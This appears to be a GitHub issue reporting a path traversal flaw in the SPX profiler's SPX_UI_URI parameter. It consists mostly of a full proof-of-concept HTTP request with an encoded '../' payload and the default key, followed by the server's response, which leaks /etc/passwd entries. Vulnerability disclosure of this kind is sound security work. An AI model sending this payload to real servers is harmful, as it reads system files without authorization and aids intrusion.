 Path traversal in SPX_UI_URI parameter #251
Closed
#253
ghost opened on Jul 26, 2024
It's possible to retrieve system files through SPX_UI_URI parameter:
Request:
GET /?SPX_KEY=dev&SPX_UI_URI=%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f
Host: www.[redacted].staging.[redacted].com
Accept-Encoding: gzip, deflate, br
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.12
Connection: close
Cache-Control: max-age=0
Response:
HTTP/2 200 OK
Server: nginx
Date: Fri, 26 Jul 2024 10:26:11 GMT
Content-Type: application/octet-stream
Content-Length: 1479
Content-Security-Policy: upgrade-insecure-requests
root:x:0:0:root:/root:/bin/bash
messagebus:x:499:499:User for D-Bus:/run/dbus:/usr/bin/false
nobody:x:65534:65534:nobody:/var/lib/nobody:/bin/bash
man:x:13:62:Manual pages viewer:/var/lib/empty:/sbin/nologin
lp:x:498:489:Printing daemon:/var/spool/lpd:/sbin/nologin
systemd-timesync:x:484:484:systemd Time Synchronization:/:/sbin/nologin
systemd-coredump:x:485:485:systemd Core Dumper:/:/sbin/nologin
rpc:x:483:65534:user for rpcbind:/var/lib/empty:/sbin/nologin
[truncated]